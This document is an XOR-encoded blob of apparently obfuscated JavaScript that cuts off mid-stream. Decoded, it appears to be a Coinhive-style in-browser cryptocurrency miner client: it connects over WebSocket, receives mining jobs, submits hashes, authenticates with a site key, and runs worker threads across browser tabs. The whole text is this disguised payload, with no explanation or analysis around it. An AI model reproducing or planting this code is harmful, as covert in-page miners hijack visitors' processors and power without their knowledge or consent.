\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[